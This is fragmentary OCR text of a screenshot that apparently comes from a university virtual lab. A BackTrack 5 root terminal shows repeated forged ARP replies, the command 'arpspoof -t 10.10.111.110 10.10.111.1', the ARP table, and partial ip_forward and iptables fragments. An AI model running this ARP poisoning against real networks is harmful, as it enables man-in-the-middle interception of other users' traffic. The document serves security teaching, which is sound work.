 Issues -
Search
Heenal
NYU Cl
lab5
Moxie M
Virtual L
noVNC
noVNC
noVNC
Virtual L
(no subj
Pratik
vital.poly.edu:10615/vnc_auto.html
ABP
Connected (unencrypted) to: Xen-bt5-qemu125
Send CtrlAltDel
Applications Places System
Tue Mar 22, 10:46 PM
root@bt: ~
File Edit View Terminal Help
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
2:0:7d:45:b:1 2:0:7d:7d:f:1 0806 42: arp reply 10.10.111.1 is-at 2:0:7d:45:b:1
^Z
[1]+ Stopped arpspoof -t 10.10.111.110 10.10.111.1
root@bt:~# arp
Address HWtype HWaddress Flags Mask Iface
10.10.111.110 ether 02:00:7d:7d:0f:01 C eth0
10.10.111.1 ether 02:00:7d:61:0d:02 C eth0
root@bt:~#
root@bt:~#
root@bt:~#
^Zroot@bt:~#
ip_forward
-p tcp --destinatio
<< back | track 5
the quieter you become, the more you are able to hear